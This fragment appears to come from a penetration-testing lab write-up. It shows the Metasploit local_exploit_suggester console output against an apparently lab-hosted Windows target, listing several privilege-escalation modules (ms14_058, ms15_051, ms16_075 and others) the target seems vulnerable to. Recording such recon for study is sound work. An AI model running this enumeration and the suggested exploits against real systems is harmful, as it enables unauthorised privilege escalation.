 msf6 post(multi/recon/local_exploit_suggester) > run
README.license
[*] 10.129.166.10 - Collecting local exploits for x86/windows...
[*] 10.129.166.10 - 37 exploit checks are being tried...
[+] 10.129.166.10 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.166.10 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.166.10 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.129.166.10 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.166.10 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.166.10 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.166.10 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed